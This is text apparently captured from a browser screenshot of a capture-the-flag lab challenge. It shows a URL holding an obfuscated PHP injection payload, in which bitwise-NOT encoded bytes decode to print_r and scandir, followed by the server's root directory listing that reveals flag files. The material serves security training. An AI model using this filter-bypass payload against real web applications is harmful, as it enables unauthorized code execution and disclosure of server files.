 不安全 | 0794ce04-99c4-42ba-bdca-2252a1eb309b.node4.buuoj.cn:81/?code=(~(%8f%8d%96%91%8b%a0%8d))((~(%8c%9c%9e%91%9b%96%8d))(%22../../../%22));
Gmail YouTube 地图 翻译
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] => readflag [16] => root
[17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )